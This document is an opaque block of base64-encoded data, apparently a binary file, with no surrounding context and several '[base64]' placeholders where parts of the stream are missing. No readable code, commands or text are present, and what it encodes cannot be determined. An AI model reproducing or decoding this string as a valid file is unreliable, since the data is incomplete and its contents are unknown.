HnDdoCNffPIHYTAoU24Hk7LAkh3n/prnAmbLhnMkGBxi7oNZWMmCEolV/IMqgECHQECN2djzYJsuw0RtNQhDpPSAukP9SFeJoADPDuZTtFgwN3VTY8IaS0gaN87HdkU8/0PD3I6t1lYOWuKdgMyQKBEhsDMhqS5pABf59kVtlQ8+iwlxXTVjuUNdmEU/DikUCfRA90/8Gga1+oJfIw2SCop4DbbMkddEG+fTTM3TKAFLhEFLeEFLyGtLVDJfnCUDz4SccjRfMDBcKv+HuprpR4PygmkCaXvwSMfnKafQrgRb/R0C9JLGFYQCNukCJigiSwCMghzCURDtP9RWf2hbTEgZA9jBcDOUkm3bEXUkPC2RRtiBGaHAE7BdKXbQOQPALNDCUqjPldjkkenE0Xos5iyvT9qD4/xn+HaMViSMCK5IA5bFitzxILX1XaxZhK6ITzGS/LyWtEbGbIEXFBk0tfrx0RAl7gHn7h3hTUR0zTWpRLMEKWRQuyrwP3y2N3InBcvaAqfKBZTGMIS2h89ESJv2B2/u5vqaM80fwt7fegPMMkMo4iHDi0gSANT0E9SDlgFRwwFAKAwmTNwgFhtIhNSDPiZRPLXdvmz/Tj0JJii2ykTylGrqltdabbMI6D/QNucxLVqAzIpI0lij910wSci6iMdNgYsgnHyLiVTeG3vblJAahvwUZEv4QiD7D/zyjC5SUsv5SbY2jf4a4ZIKo90uON3+gy2wRHVyIybzBSIUw1m2BFjpkmWD9gVrNryyhBZcNuIuxxmSxhp+eL+KcmljbimHna3Y4d/wqeAIm7GZ2CHAhC7wQgvHRBREAHnXRJGkhcCoAr5Ypj/4AjmX84pEiUKFQrQwAAO0+ksgAyYsAy3AhDZ109jO+FHsEGdW+2FKiTP40B6Nb7VbgouITq0H+xp/gpi0c8eUieM4AS2L+Zect3yTSUo6/05JFaRWBOVL1HuhYRLaotHcAaEQks/tMXRmIBqTDrb+dsbMAV8x4lygwEKh/8Oht0EbgBUme8It3RIFT3Jkb3ylo2nHH4f4hTzUvaWnl7xyhLhIj7p4/A19rjbCfoE4eeAKm1zrVcNLAAxxd4VjeuCtAwBvRN4qWHtMAAzLUo7Qc2ZReIUP4WaYH/1LrInSb7lOcIG5m7tdDIEGOk4UwLCLEE0cnXl6q0vKSr07CENhvDlA9wVOBfI/sL0ooK0oNJJQxnnA7/mh+TnvjQbUdJLvKdUwsoQb/EPgk0ais8Qd7IInIP4/WDjIj+FzpJomt4pxHO5YmjydGhNpj/IHh/8wwcaVhLF2NFHoB1pUTUSBzRMzABxCXjzR6NsoFBy308PE7oCDrh+3xMS+BzZMfYu7j6oLmeM+PM2CKtgQjwKAD3g5WXcMfcfwVOgCMkSAJtiQsutIVoC9P+jzFAQgU+hCIszF8cuPkAL0D977a/kJ2s5xm5tFtR7pJRXVwP+5EQr2oOhv//KeLtiCNkSHWM4EIgBEFTNV/v3TUjBAwX8BZCg8WPDhP0QKKVYUSNBgRY0bNQ5z0QlRgIMNOZY0eRJlSpUrWbZcOUuHjlmaNCmoeVNBTp07efIUp+Bn0H3ihhYVp0pcg6MNmDZ1ylQSAB20suiKFElXmmp8xPjziiT/jlevUfjQEutPT54mqgAASHJWl9WrWBNhosauSRNJh8CxSXYWcGDBYtM2EYMiqjs288wOdvwYMKxWAOQJXmEoCIBa1txBqAMZtFcnEQA0KZ03b1sAXKJ9cM3CdewPnNu6Q51ate3b7koLk/0b+Acoqm+bbtsk2Id/H4Z88Nd8+b8h0pWzECXqX7Ro14cY8yfd17/wzP4xu/4PuygD6A1kWf8ePvx/6xW+L2jfzT9WrCgiAqKwDYU80ciTAf/ZwgxEEqRoC5QS6k8ljFDqxaUKLbwQwww1ZEkmmWi6CaeeRNzpJ6AU2OfEo4zaR6kWn3qxqS+MO444CHq4ChlMlomE/[base64]/smiIFsUmqigAAOkVqIA/zFw2gUl0mgkhkiCiFwJOQKiCnT/21AhTv4ZhhJu2Z2X3nrt9QcmDz+0id8R/c0pKBPFIUpFgl2EEf/GLyTx1B0uSqMRUeLMdMcOEDoF5zSGP5XEDlrKAOHj4QaNmORCDxsTUDs6LY0301x++bSYU5sZZkFNG1lQP+1ggWcxGKjFzKB5G1rooonmjYtUxICNaUplk5TUqKWeOmqvYrOaVllhZQ7W5r5DDzvtthPFH++k87U8YIFFjz3yDGBG2WLhNtY++gzAVRRd/5F22nWBaENbbLUtyJMGHVIQkYcML2hcjiIqad2CsP0ncnYpIehxezXfnPOTZIKJJptwqunffwNGkWCjkGpRFYRhHKeBcWQf5xAGOm0YCii44ILj1u2wfXdJngCBeDskwZT34Ylf3hVXiP+4jDKesD3/9+qtvx776jk+GeXug1HFjvDFH5/88s0X3xoxxPiE0017D4bn+OWfn/765f+AZ/z1b3p//WOTFGpUE+AAXfMKqwGnOdPh2tZgRash3Cpv2/HFc3iFNrWZ5zzqwc7bOAis95AHbvOxD3aetTeFaOMfWJhWS7YwkSpoQUENEolGxqUFkdwQcgpJkBYEohHEaUQRBXEABRygkmF0DolJVKJ48jWTD42udCIK2MAEtiKDJcV1CIPdFmfXRS/KDgTjCOPyyFhGM5YReiCL3hrZ2EYUlKF7cZQjCoIxRzveEQUsyOMe9cizPNoPkIEUZP/yx7SmHfI3AXwaARk5NX+8Ija7/3KN1hI4na55pSDXEdt2Jnm28Pjighm0W3rYlh4OFkuDBnBWCW0hLW0MbiPrkte2FIIgBWlkcQppyIMMMsOM9GcgZvhHMQ4UkYdkjnAUCaIGiMgSbeRyidGUpoU+p4N9hS5EUTTdwJCyohZhMYuvi904vzi7MYrxjOlU5/LSWAZXuNONcAxG9N44TzreE4/57J4e+djPPvLRj4IU6EDnh79CGrR/kwogABvZUEcCx4HMWaByLPkPWpVSbGejKNpAGaxhDauU6REF3DCoSlWS0A18Q+E/tBE5Ff6jDf8BHEVgKTkYfqsghntIQ2SQkMYhRCMJgWZFeFkRLWxhFwaixP80mdrUJTbxiVAknTZ1crqcqE51SVlKOJ2yxdiVE4xhXedYyQg9s8LzrNGbJz3rWEc5utWtKItrXPGJx3/e9Y9/DChB+VpIvxqSkIF1WiIdWtir0WqSymlVJRMonYr2Cj24EpsoPuCd6XwybWoTaSkx6NFhZYGE2IGFtF6KwpVKzlroQkSAGuSJmkrkIIgw3BYeFJEAGO6nJbEhUVkir1JgoEJHdOpwiauRakYVm/2iKsCYOxSgWPGbXBUnF7/qxTCKEZ1k1S7IuJvWeL4RvPKsq1z1aUd+/tOfANVrX9n7V4MaEpH+8x//FGlY+0LUNc1hztkeSx2wbZI6vBqCLz7/GUoMXueCoTwP2EZKQltgQRsr1cZLaVqQ/wxIWwEyUBsaxOGdKqSoub3QQ4R5kqH+Iwb/oABH1NASZBYXxvWCalT5NdXlVhUoP0FdVg8mXaZ4VXbVBes5t7vOdrLxne9s4zzrKF7wjomu+YyyHPm5x/Tudb3tZS9CD0pfhQIHavW97wAR26qIVnK/++0afyMbQVxZ1rG+SvDa5mzg9JiHlQU57YQVsq6Y0tRw2jJQC7egOJ3OkCS8FHFKfPnijdxWBki9Q0GkEWNLX7okx0VuNm9cIk/nWBXePAoWWyddIJ/aumIt8lg/1l01tpGeZbCnk+E63rnOccooO++Y8LpX/y339b3wPSRg+ZdQMI+5kQf8TQIX2N/[base64]/FE5hgJROSwxreCOe2EUuR/KPXVZEBu1mNERKvEIaTr1CLUbJQRw9cLOnZAia3rRyE95cT1uRRVr1cVO8GnGwVv/c4uw8I/Q0Dmu1wlHW4M21lLsXjTmiF68mRzmwC8pyLxd7sDB36Jm5RvM4PzaBmsyOL3huc2uXpyAE9mRBYmXR2KwiWkfX80pvUK2KXJjD5mYJuhVdktzC2yEbSdw/dqGQB1Ck9weqyC4ecMR8V0TsHBFmUc/e/JUUPCZOPDgU2z7F5xKlmwRbXQNK7WNU3/26Y8x7WV+9xoxHb+NsDC95odx+99d18CUvea9PvviUE1uwYpZv5CVPNcQym7H4yxcGjAArim3wprK84rIsyFfCI1YOqCAwKTZ8IT/4zNtYSoVa71sGZ12AoSAmbbUIpPdOzCRIoqd6SrcowlxaItL/ZADsCiIXTuIPUtD5anAl1I7GOK3TToQHhaLhoov75i7i7C6sxCq7xg+Nzu/8Yk3W2AqOnoyu4k/k7OrK1Ouu7G+QhA2R4kuw/meR+k9qyqzMaK6xKsoBC9CSHghs/oHnKmgBRa/0ysY7jMFsvuZrSAvcVIj19Ayn+nALOMz1BKQi0A23rI5xDDElyg5DoKkULEQLcM8GI5EjoE9fpo/6qi/Hngu6huLhII6LwK/ijnD8MC56lhCtYq3J6sn9pkwK8cjw5s+f6g8LGY/L4gvy5ssLwZCRKK8MwaPaBnAAb05YJomCHIvAHPA76LDzvqYgmGMVBiA/VI8Pw40igGBy/8xtlv5h0gakQUpsqEhwI5BpBTXi90yiHAviHBWC+BTiAvZNEt8xQ3AQudgOE1PkEH7iEOIgDhiAH/vRH/8RIANSIAeSIAtyIL+AHxGSARCSIRngdxDydyJyIR+SIr/ADizyIs9HIzeSIzvSI/HBDkBSJD9BJEMSH07SJPGBJO2AJD8hJD8BJlmSJVsSJlXSB2ASJ/8BJm9SJ3symlQSH/7hJIeyIKzhH8QgGggsDR+IhMpGLAzwAenQorzCGCzKKp1DIfhmPyjsBjQQhSqHcMxtcCaCW06sIbZA68autv6BILpuBNklHRUiiNzxJDyB7JgPHiXR4KYP4eqRB3NiH/8ZIA6e4B4HxjAP00XAabruLtVGsfz8DjK/C/BW8f3gb+TiqNf0Kstmka9qMbBuUb70TxelBgC75g3NQ1eswQfEADsaqzUrCytNszsKog1fofMUAlaghSL4A4UykA9XSumgDnAmhyKISSGIibZySiXw8kBeMPimKfkoYhiIMy/hUR5zkB6pKijEIR8FszBTBwiFkJwmrjHxDgn1To1MMZ7s6eNqLY5acbx0jdesLDM5kxaJDf9aLjS/cDSrplVoTqKiIw3F47JwxQfKw5JYQDxapQ0VyB8soSrpUCwiUFb+YQB0gW/0gzeVTtxOi6WsBcNci6aqYCKKgexMdN2UkyL/IPGYfIlBHiS34nJDJo0iCoAjMIAEqlNHQ28vLTE7E2564qAw4W7UmKL7uIq6PrGcxO88ya/VSvEUPW4ynSw+y6sVq8zkYtE+O3MLE0o0968/wxBAb64BCbQBbeUffMAAGmtX6jBWsJIN6xCTEAuTYGE39czbupIPX+rbYMq1ZC9wDucgUHRxjNMhEgKZXqxBkKognrNe0lFGT6IRc29Ha/A6sdPGtFMB9nFIU0TUOhFJh5AxmbRJuSs9obTj2Ig91++e3POtLnM+M3MzN3NL8VPlbPHlXi5MGwkA1SzOCBSzYCUajFKBItAYEtApjeEVllVZv0MsrmYV3IA/Xoo//zCQclqvQ0+IpbZF9iqCWibiIBZ1mMjFIYjpIHjpETei0HiPOR9gHenFXYGIIqKzUquTEqVvHpOr7RRAMDXB+gqGEzlRMT1RSZcUjErVVJ80rdJvjeppMuPv1uxoynZNPuuTVmvVM/OHy4wNFwmL/3Y1sXr15oDRAIGRQEWBWDWKKtnwkZbVNp31or7DNYquIPhjP8JNA1kqwv4hZwNxhcCyRG9rhgyVqNKVxCaHOkviXTUEUkeMOes1xtJuFkBn067pR0tHMKvIU8GzSI107oDsqyYu/MzzPBVWjVIV1gTvycQrCiX2PUlu165QM2t1oDbW8SIvzEB2avQLzQaMov8eC+imw0xJTzmsUiyMwRJe1lkVYpJipSpaST8iV4WoVVsrl1sBZ0AE5zhVtNBcNN7Itet+KUU5YmmLaxTeBWpr8F6rFpsuMYr2EcemaChCTe4G1vvCtmApjmyb1Gw/JsnWCvACT7yotDLZr7yqzGLjZ27ptvFstUs79kv19mr+szSXQ/Q+acBIL/TiLH2msg2VlVmdFZJc41hLb7T2gxWwwGZTqFpXT+lQyFoAJEAq57WIyUUpwgwiAiMix1vAsSIiNXUDuF584VL5Ugf9BXYFhgeH4hBWZB/iDlSz6PuGbHcd81TRVslmbXht7VXdlgpjNb3yinntJ2O7NFc9Nnr/d5VvK88BL2/0MEspmcEos0YOXyFxy+YVrHI5rkZwI/dmIxeItRVbszWWNoJoFzUAiuGGMgdberYgzOBdZRSAkajfTAK4BNjsVpd1RedqR4QBMpWKttMouInUhBBsc7eLSJV3n4fvTPGdZo1V2+ptca2DDw+Er1AWR1gLHc/LclFXpTc4eNFXfaFWgJEFyAOGfUVYDxQr6dCGJdT0/tNZddMWWKGSa1YasRXcphGmAMRb/8EDafSoOKJBGuIhqFNBHtEtN+L3iM9RNydesbhej4sGWDe5MnVE9FHhepBIgfBIX0QBRmAE6A53QVGNxy8ZRmAcntSN18phy6AHZqEO/56sVTu4Dohg5JD3jumTZ8SBBuqgDOxHE0aABugnGeZBy95rHzShB+bBGfBP/4hgBMAUkGOjNGuFOYIxkffZTBHAWZX1hg3X9Gj4H/LjktUXk/VDA/[base64]/CoR9wsabr+TdkbkyrDVZaOJGZIViHQIYpC4dfVpKw0p4VwmZZoWfbNw8tt6YCtZM/MHQ1In+/1STyNyWmWOqkriKy8R9AWiNe2aRtsJq82pZdV0R0uSc+reGKQim2rym+ugd+G7h7IBnCYQSCO7gVwIvuWrmX26bNiLmf+66JwO/maRzCQQeoWY5ddUykekxcQQfI+bnHAWXsmrnpegrmIRluOpzrp67ppwfC4awDia5HgBHmoaZHwBnmgQb6oQG6rGn6+q/lK7Dp+TdQwJ0DHDjcOb+dwRnqAMFlY8Hjug4UIL8qr2sUdAhYAOhgGFgW+ygvqvMUa7+ypuh0QUP/1xeIqxVbUaj1IkzCOrtvprEPOMKFkrbP+tDGh4/34nJSPzAl5AWkI3XFXjuLezRfabsnvvgQFE7Hqgj7HC4IG2AKoJvKb7qLiNuLahoEaGF5iKC5yygckgCox5zMd5oGohTw3jsZnhqP0pq5p5wGaCAckiHOv5q4dU0BaGAedGCr9WgEpjl+kmAW1nt+xkET5px+mnoceMbQNaEfBKmm9+F+bBF/0vqvw2zAp+a9iXtUnlsHnOE3PH0eANB6sxfoDtkXDlmxy1RYreFNZfawDgvo2pfWE7pasWDFOdmHKiJHR2GpiFZyhMk/HCenvGVbXBsdVaKkFUK4aon3yjKZ/[base64]/GTexZ8WqdnAeF/et3tfXmGG9t7oM71PBz0mwYawJ04jo32wboDT23rGAW4m/IVgOGNekxA4LthcQRmoY+KugHeKN/tZwSSAKvzW/NZIK3PueSdgfLnh8rLG4Bgw9L3L9OjBgWIu6jrYOb9+jeKOuZjg6wf/AOwHwSgI0EH8B8UFDvMw/wReXunQwz8yzkuSsSfxU6lPoj545J5lhX4TCO0AREoDBABAtE/IP/aAHPxLyEnEgkbJqyCSKBDh1sSakm4peI/jQk9NaSUkELDIuUqFElY4d/Jhin/OUhYYKJDL///aPoBNtGjzJ3/BMTgCTSo0KFEixo9ilTHrFk6aNDQ9FST1KlUFWiyqiCr1qyH4sTZulWcArFi94kTt08VWrQNxLVV1aDBlHA94tq12yPZrHDhaIyb22OcYMF8Cxs+zLcHiMWMw40A0SBZuHkgEB+m4arMCMucD6P4DBrFZhRz63ymMfnzvHCaQm/u3JmFbBYjRsxmoYl1GR1Jbsve7Nv3ZhDBZX9gcRw5cmfhkjlzNu/5vCThoEt31uOD9u09whGpPGK7eL79xGvfW2c7+e1DzoerM6T9vyEJh/j6x+zffV/3mYliBqB++tE33z/+fPAPgh8ceCCBuiTECisQQojF/z8SWlhhhv9os2GHArXRRkH/SOQQDpzssAMnoyTURjE73ZAQjIhowVFQuzg0CgUplTPUSvo09JJDO/AEElJGHolkkkouyZM/TCnlFFVSToXVVVeBlRUDV2KZFVlkjbWPWWY1MKZbDcwzAg120TBPMq/[base64]/vojiC4ABRmPNfAwq2J4//qySBSwTWnhhQrY4JCGHCRnMIYcVOtSGRCGS0lCKnMhE4lAzVtyQJw8k1MlELcn0cUIi/FNBkA4EOREeCTGh8kTDuDCMUT8xSXPNNi+pFFNRRTVlVVZy2Q8Dh3A5VpdZ7aOAmGuZpVZbd7lpaGGzTBEYnlbvmecIWG82DmO0EKFDon46VgeofYGgCW89lAHComWw/Xbcb9cRDiMolHH3Z6WBFsxngMKWZmrd0RCaaKiy8JkrI0yBOAqyOS7barXaNltu3fXGK+W0MRtbsh8wV0c/oo9OOunSiodCODpoB2j/euZhK5623HqrXXvifvvtuSwQyMI/7rbLbvDx+leggQsq2OA/bghsIU8L74TwPxWSGCKHBP2DU0ItT5xQCS82D1FDEplB0T86ITkyyTevz3777if55CxRTsUzlVJVSbSWRBv9JVlpreU0M8VlBDoYASOmUAdo1eUud2rg1cYRjqlNIVRE2AsFQ7UZsTXmMQ0Y3GLkcrZFNapRmcnM2/ZCgzL0TYVloM4+UNA3voWmO48JDalEo4MGFK42oGEBaubhuCA+jgWAmtytWCOVcRzrNo4pDgvolgwnKkc5yWIBc8qDLGtpkTvhmIJ2UOOs8XTLPKkbo3Zgp50yKiA+9PkA/3/SlR/gves//qkjM97lg3Pl63gJ8geBIHShgAWyIVh4XkMShoXriWiREjHCP/[base64]/7SE4Vr7gdKnoOWVnUDrRosJ2DVkuMtPsACqA1C45uxx8fjWB7Tv/qCxAkoSnpug/[base64]/JMFmtGBOGZD0NugIGqAo6JyIFpRz23Ro3wRT2le10XrMOKgORTjFGC1XNVJKz4FYo5jErIudckUptwlnoD80cf/BYGXpxIK2E4ktLCEbUgbWGBvh5Aaog41BJKRxIPKmFqIEtCEA0IdkUMEogUSYTUhikhIWE9JlFJO5CWvNJlQyJrWCEu4KLR0ys5wmUss8XJo+6Nr/9AyF7r8z5h8ncumIjUC3h62mYSl02RAkFjFju0xdbhgqBxjYyJYNm6uQM0s5Ia3ffDlhXg7ZzC+xlx8Osa0qflMd3rQw9AooG6Iq7IQq8xPqdDAn7MRR25zO5vRUiWhBK3iB6DFOeEiy7DioSFyD6ODKWyUW3CWc3xwp5/cTKY/dOSun9n1j3qx8UC1y6kb/DURViCaFQN7HivYO9SDdYhD8U1qQbzgAhOl/+ipCWGqHArxjxLwNyg1SggoRSIykn1VwSzxKqt3crJUqnIo6SuKDWI24Vy7D7xrjVJbffazLW2FAV/xZV29hJZRKc1pgp3HFBiRYssUcHFUUxOfXEudU7mWUYryDjynXRsdgDvc4YCbK7hpKH3iTYXQSkbezCmacNyzcEs+7WdUWzjEAWoevq6Kbn+jOdyw5jarOVbqiKDbdjuGBgkdnWPMjJzNuHZS4dgimi0z52u9Z3SnsxZfQie6052Uuu3xBS3EkZB0+Xnl/0kIMwg0Un8M4B+Ibl6EhBJphXUo0kTtUB9MdCJO/[base64]/2E5d/8hhvnch9DUXV5Cdtq8Rf/LvA6JXn/j24bopYAT3EcR9xPSB6aG2pIy+q9FMJaQk2lABKI08D9EQEqUqHonVnfIj9L3Eq3LRP9B4f8/LvB1AVgz/mANBNBr8zN2PYM/wqb/AIcgV3MVTHUVJktzV25BBFTTAwpgF8q0TA7UYoJBN4eFWIQXLX5CN3UAT4+hAGATJ3vBCIwyHG9zbo4SN+IgGapzUKaRN4/3GTHEGZTnHa4RDujEAqtBHfxmS2xCZZADObZSOQN3GzRwW6f3OAeFcCwAZsHxcL4FHhQ1e8lSXOKBHG5mHnQTRhrXUVsEO+ByUr1nLg2xH8bHcjTFH/OhHfqSBTSnhwTjLzXXPM1jVJJWSIjkXwxTENpACn3ACWGwaZH0D33wD0ylXxwiERfjX4hQaQnxEwwWJO3nEKQUdSPzVaP4D/Xniff3fgsmVqn4YALoimC3FE1hYU/xa25l/3ZZsWFp9yVmMRZqsWxuIUB9tUDIpAmB4YF7YlDhMHgjOCjhICi6koKrMQt1IFo9oAnQMisjJDcm9Db78CbJIA4xJI6hEUE2Vm9NxmSzEGUoMGWPsRl1UGU9UEDEkTmh50SoIVDWiFsj0HAOZxtmdoKxJ0ZfuB3Q4jriURnOODu5p3sdBS69R126wwzCpx9yCFP/4AP5ES8Goi//0C8153w3J31/yArPgzDtpQ3uJRPYlwkJYSL/4H2SBFWg5gWsAASKhAjkIxOg5BJkFWsi44ny9yNDWYr/[base64]/heV4YkkYTeLt0R2t4iLQmNsu2hXaaE0cNcAx7SBYolMpXF3g9EDLog1bGlYi7VOKWhNBDQFSrF48OSM5kaDPXb/g2FTBn/BF6DybuQoP7N4jpRRG4wAZaFhoFDWOMsSQVgGOWEmW04ELSGKmQGnhf9oHLmhol+YRXzhhR9wOVsEKGF0mlq0huIxcroTkQBCfBYZDfjQZ7PpR77wkXu4m7g5IViQSZKmc7xpMCKSiThwnE/VMkSnnH+oBQFWiBfjEcMQa6gGJFhnlDLRfusXlCPjAOz3VVhndT+yVURBARAmnnVqFOxAlVWJS2+lS1gZBwzIJR/2nmvRNMtkYsukAJvhF82kAIjXRWs5gg5ql4vRHckQWfq0FyMweGeyUqp3oJalCXWQDNShOosXTmWwD2gmP4UTDD/IZIiJTppAHRna/6hoRkCqwwhyMkS/MSzFMg6zMQ5lIBtehjnFQSj92A9NlCy7RRdZVFHI8ZkF6R1b5JYKiYYMea06ippteC7Bd0e+U3wW6XLBMwR+lId96Hx/qIewoJsNUV5RunPPk0jwejDe8w8vKTFQRXTjdyEhcnSWtkgJMQPZKWuxJmtDcbBb937SaX/udxQMK6Z2KrFEQZ7lWYu5BKi8RANbKYHicAiDulfB2ACo0RmzYDWOVRiMoAlYI6oT5JfK6CeKeqkNQARzyRg9MAJEQB1sE1mGESfBum7rZlqk2gN944MTamEVyqpOlhgoII98kQRToEOu0AMX5xiuUGWSWRx6Vhg0IP9FrZccRaisviVcn4ks/aAAKDBcoqO2H8C22Pq2tSO327o7+tGa9wGucvgPQipT9UEfsAC4iAZ9ipab/[base64]/du/bIia26o7cOQ7rsly43r/kfFxrrbph4S7h7YgISuAIRfCXu61uLy5E8NJpd03SQmxr/nVEA3jnMDpED7xDzMwM2OautLJfwnLuS9slPoAnkYRsatrww1RsRaLYXwKqFYxuxzbsUlDgU0jsnzFV8f4gZAqYw0gY03sJzwLN5hFg3FTveIEQzyITlkcmFqcKpgHmSD6vmEsRZqwD+/bD7cVtg5FtjEaXMHlv288XKppH/YxkeC6XdxVLwDSLgZApFnQLzQHuMrjEH3ohxUyc9ITMNYnVfIVX4g4dJIkMR38DyQAiTIRYJVYMQUQEwKruauoip+bSqlbM7VGpzc8sa0rbkgrdudpP33qpxDoJV0C/7LA6DTxacQdeJ9JLBhsyctO7MuLEcVAZkKuUL2nejcrZMWgBW9cvMXr2Djne2VMKMbTPM1prJn5K1Fu7MZwzM1yy0YlVy7qgh/fanzWYA0sp8CAHMh+aCE1JyEQfJvl9Q+ZhJJS5ZtAwX0Tw31XSnSgZiFAsAWdNBD/ABFbkD1mlcIA+LlAEcpPubkvTKZIoX81bMqqm8Nid7EYyyW81Eu1K8QeO8uFestGbJYPlMS9/MspPULauJdyU8yfgcWgpb1bvMzMHGXP/MUhaqLUzNNOpMb5y7+dKZDdTNQjRy7AF3wuFa54fM5+xsf2scCAjKS3OdUJccgluSHtJWmEtP9zIBJfNHGvYQBJ+ToR/kwQbWC5IyIRLanJDXEBPxEDCh0UnCgTroSwQNF+pVzRez0RebrKr9vK6ImVDLCxWNI/H+2eAETLI03SLHaWhMWWzKjSThzMCWrZLn3MO2hONc3FnH3Tn32+s7HTPd3TP33Npx17bUzUq92Grd1GwTcEANKad7y3ebvHovDUfrzOtrmuDCwwgoS4QgVpXJ0h9Dp02ydJE3OlleTP1AcE4YMIBj0MaiAAMbHJMPEP130zEU26DM2KQZI+agoUXcfXrnjR5Xme+LM/s1tshs12QvyecCfSjG13Jv2BKD3ZTRzFwNzScnM3cSPTMr3ZNt2DzIz/09D8eaSt4MWhxmssXGZGkNu82v/rhik3BG+oxzAVDRgpBixnANFwR34s1es6yIX7LxTSpO66yE/aEJBoIpAUBsrtwfhlSUk30ADLBDsREymcEGZF3kTB459cyk8HJGqaf+WN5H7911Yp2LsUB5Lwp2ExFnbllUzjFmOSu/RtFyX92JAdqfktYzyrjTKYoMXMQucktEUm4Etb4AQeDfSE4NIszQvO09Y8RdgM4ROu594MkdS1mq2ZtxuOD/8A4iv34fhhpL2Nru66zrrpwFjdX4U0VECgMJi4IcBgBC5OApQkyUPnSP5ciOYnE9btEG193Twe5JoYFDwuyuqzE9u5/9AwjOTied79xsrqvT+aMLvEFgeHwGFd+ZWKXctazkyD4dhejt9g/sTcxNJkDmQRamRtTuABzsU4ndOiTecL3uBV5OB4zsZ7/sZtKCC60y7/EAwYSVPRIIcfzseJLtXrTHMO7C8R0qQDUF4BszBYIM9ClV4NYQRE95Lfp6//YASgHrAkzCFqwEowYd3V3RCkrt1LAmFah0r+V2sUPevhqeRLroDBlnZaoeu7zgCSwAAlP/InT/Imr/Irz/It7/IvD/MxL/NfUPI0X/MMQPN2gPMMoPM5z/M8n/NfYAdDbwdCX/REj/RJr/RLz/RN7/RNjw92EPVTL/VVjw9Tj/VX//8JV28HW/8JXg/2Xy/2+PD1ZO8DZC/2PvAJ/7D2ba8kn3D2Vy/3cz/o5owAwfCafEzozHCuih64iiYhfUjv6ooh/C7p6nrPQBAiXiB+96rckpwClXwULsA9CbHwlq/Jm3zdEX8kdi3D8jcRomQy0ZnxFh2Ls4j6tHjrTf7xUn4Wrw/7sX8WAcTYSKzLya7Shgdku8/7pyq0W8yDRjvtBu7FoT3a2a7gYXsbyp/a/Avu3Dxy8xEfLYUfr7nH0cDHeajOgcvOtjn4Ux3cFTJI0zPcHFICgaDB/xDjKqOvgVDwGQAUGPMHDbHwEM/w2V0A1V3dEK//APFP4ECCBf85GKj/T8RCg/9ENDx4kAJEihUtXsSYUeNGjgVn6dAxi8ZIkiQ1aaJxUuVKTQpOulQQU+ZMmjTFKRCXU+c+nuL2+RTXIGgDokWNHjU6blwDpU2dNgWhFMRUqlWtXsUKooxWrWW8fgWLokwwsWTHokBLFu1atm3XqnXLAoXcuXXl3p17l8Vevn39/gUceO+HwYUJfzicmEVixI0VO4YcWfJkx0M+DLGcecg/Fr5YDPHFmZko0qVNk45mQJSBf8yy/IMFG9ZsVrFjs4KdmxXu3f8GCOz9D4tw4sAFYsGCCAuQ4SUCCcTxj1MYgXgEpkjxT86/DAIREfxOUFumPw3VDCyA3kb6/38C2r8XoMY9wfn/2BNEiFAfwYcGEXYEMEABByRQIwL+CemjkhZMCSWWHmwpwpompFCmnYD6aR9VghJHFaQ+LGopppYi8SmoxokqKxWx2qrFr0BwpYwYwQrGK7FufCstt3LUcccd6QLSLr3yEqxII/sibDEkC1NyMcYOU5IyKaekMrPLMvsHNGZYaO0fX0Y7LczUovkniyxsk202WHC7zbbgcBsIzuOGE+iGgZArDgtbjPgnu3/C4CTQf6wT6LntBtKGICD+Ce+7NlyQ7h8MGppUoPMGujRTTOP75zz5KPpPoAr+GZXUgTTor6JQC2S1VVcJ/CgkBhdUqcEHXZKwQv9db/rJJwUyxJBDoUAkliljTXQqKhRRXLFZq1rUasavXKnxKxRqvLYsHrPt0cdt6wI3SLz2IpLII881Esoo1113MiedpDLeyKzU7IPQOuOsSxbADLM01QxIzYDXclMzNt0I/mc3W3pbwbjhsGCFzhuAuAG3h48TiE/oOPlz0IGyC4TP7oRrA7wqGCWICYE4JsjTSy1Vw9NOZ6ZZDRtsnq/ShvbTp4JUB/q5ofw20vlVo48mMEEdZi3JQQhVgilXXSe8qWqcfu0wQ56GLfZDEo8d8SllU3S2bKqg3Urar6otA8ce4fKWLbh9pMsuu/MyF129j0yy3cf8hgxeeQev7Mr/y7L0ZbN9RWGG335FCTg1M9EsGM2E3QSutjgTJgjPie1ETrmB/BgoOkA5JrTP5/4ppCJEwhuIlD5W/oMTDHSWGVNLa8Yg94HqE2hogfYjtVSH8PNPI/ZsQLp55wGMVSSmRzrJ1ltfknrqmazmFadgf9pQKA+7PqrEsJFddipmzb4K7RZjnJHasM4yC662u9127h/ZEtduvfYGIF/U1bcBRukxjnkX4RRomcs0EDP24kxoJOglx/ULYP8gk2sEYhva3GaDa6INb+C0JlaswGLHkZOdhJOo4eAmENiRDg6m84/oXKcPcjBCCUY2HNgtKjyLGkgfSDAQlkHEZQaR2aRe/[base64]/hgToktplGP9GPsmgB4XkZCR5uNCA5l6Ny6QFV5MaZnwylB2kHGzeVJBTEiQ4FZsTnUoQy9RZp4YksGXn/gHEgsCuIEaYnUBUNhBjCuR2DalpTWOGRYg88SEVKMI/ggoqCkyxmkdFqkCUhk0wPg172eumhdCIE2BtLY1tLN+x0mmisTWrB4yYxUfE2sWxllVpYUXrWbtIVraa1a1tFWtc2zrXWIEEJG/FK11DwogeAAaRA00SAg36yEcmVDL0shdmLMklCY6mgqYZkycnhzA11QaEmoOTLW5gMDgNIGKcC45xjpOo1vlpUNbhWA1jyrp/uAGkLvUhygRii4asdoj/uO0fjKnbf9T/FCPCG8ioRDDUhBTkPw6IgQOKmlTmJvWaTHUq1LAXVW9671dUDVb4sJrVr6FvjuvLyhQW0Qh1ZEMg5qUIetV7Xvb+Y73uba95syHfirzXvvHFL3z1e9/95le96mjEIhhBpL41KbAGBNwBEWpYyCD2gV76zBCYERpm/COiFqSoZEE5yoJZdk2cK6VATJgbEO9GTiCmE22xg4MaSid1qhNI63wDBG1UgaUDQcTJaJyoPqzuHxqL6W1XFkzf6laZRzZmFSNSEJ8ZpAhPhAhClttcKk9zqUw1SXS5Sd2p7gO7h6gqORtgTqxulatzVFEdFvGPReg1r292c5zhPGc515nO/[base64]/DOiRNDGLf0CAwE1i0oEVKbgEMgbQgXbglUDjJXsxtsKegWi/orEa1rBmw5WrbGVDPBBYeDZhmObN5hw2EI2xOFLWMWmfsmMEGePYpd6pAiJuHOtWv9S2uK3tP1YLvCU3JIoFkf8mcOnDEW8I2+YUkcBYi1296E432Vw+o9Wq6hPxsRHa5oMj+si2bRCIAwLqmEXZtuLOruBxfvVsC1z0We5A9rPr5x5Xuv8yBVAsQgF/KeC87b3ge+N7Xg38QKEN/SXHatIAnJTcwC6aJsuWMuIevcEAMA2xR9+p0wbBAWpJjdIfy3gVA2EpED9ukVcXJKZC/IfKht